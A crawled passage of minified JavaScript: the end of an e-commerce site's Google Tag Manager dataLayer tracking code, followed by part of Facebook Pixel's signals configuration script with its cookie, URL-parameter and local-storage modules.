0;window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"select_item",ecommerce:{membership_name:s,course_name:m,course_market:d,trader:c,items:o}})}}catch(e){console.log("Error getting product data")}window.location.href=e.currentTarget.href}),document.addEventListener("fire-view-list-gtm",function(){var e=getProductList();window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"view_item_list",ecommerce:{membership_name:void 0,course_name:void 0,course_market:void 0,trader:void 0,items:e}})}),window.formattingDatalayer=function(e){return Array.isArray(e)?e.map(function(e){Object.keys(e).forEach(function(t){e[t]||(e[t]=void 0)})}):"object"===("undefined"===typeof e?"undefined":r(e))&&Object.keys(e).forEach(function(t){Array.isArray(e[t])?e[t]=formattingDatalayer(e[t]):e[t]||(e[t]=void 0)}),e},i(function(){i("form.cart").one("submit",function(e){try{var t=i(e.target).children('button[type="submit"]')[0].value;i.ajax({type:"POST",url:"/wp-json/datalayer/product",async:!1,data:{datalayer:!0,products:JSON.stringify([t])}}).done(function(e){if(e&&!e.includes("DOCTYPE")){var t=JSON.parse(e);t=formattingDatalayer(t);var a=t[0],r=a.item_category?a.item_category:void 0,i=a.item_category2?a.item_category2:void 0,o=a.item_category3&&a.item_category3.includes("Courses")?a.item_name:void 0,n=a.item_category3&&a.item_category3.includes("Membership")?a.item_name:void 0;window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"add_to_cart",ecommerce:{membership_name:n,course_name:o,course_market:i,trader:r,upsell:void 0,items:t}})}})}catch(e){console.log("Error getting product data")}});var e=i('a[href*="buy-now"]');if(e.length>0){var t=[];e.each(function(e,a){var r=a.href,o=new URLSearchParams(r.substring(r.indexOf("?")));t.push(o.get("buy-now")),i(a).click(function(e){e.preventDefault();var t=e.currentTarget.href;try{var a=new URLSearchParams(t.substring(t.indexOf("?"))),r=a.get("buy-now");i.ajax({type:"POST",url:"/wp-json/datalayer/product",data:{datalayer:!0,products:JSON.stringify([r])}}).done(function(t){if(t&&t.length>0&&!t.includes("DOCTYPE")){var a=JSON.parse(t);if(a.length<=0)return;a=formattingDatalayer(a);var r=a[0],i=r.item_category?r.item_category:void 0,o=r.item_category2?r.item_category2:void 0,n=r.item_category3&&r.item_category3.includes("Courses")?r.item_name:void 0,c=r.item_category3&&r.item_category3.includes("Membership")?r.item_name:void 0;window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"add_to_cart",ecommerce:{membership_name:c,course_name:n,course_market:o,trader:i,upsell:void 0,items:a}})}window.location.href=e.currentTarget.href}).fail(function(t){window.location.href=e.currentTarget.href})}catch(e){window.location.href=e.currentTarget.href}})}),t=t.filter(function(e,a){return t.indexOf(e)===a}),i.ajax({type:"POST",url:"/wp-json/datalayer/product",data:{datalayer:!0,products:JSON.stringify(t)}}).done(function(e){if(e&&!e.includes("DOCTYPE")){var t=JSON.parse(e);if(t.length<=0)return;t=formattingDatalayer(t);var a=t[0],r=a.item_category?a.item_category:void 0,i=a.item_category2?a.item_category2:void 0,o=a.item_category3&&a.item_category3.includes("Membership")?a.item_name:void 0,n=a.item_category3&&a.item_category3.includes("Courses")?a.item_name:void 0;window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"view_item",ecommerce:{membership_name:o,course_name:n,course_market:i,trader:r,items:t}})}})}})},7:function(e,t,a){"use strict"}},[46]);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/841178052635402?v=2.9.248&r=stable&domain=www.simplertrading.com&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 63814
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
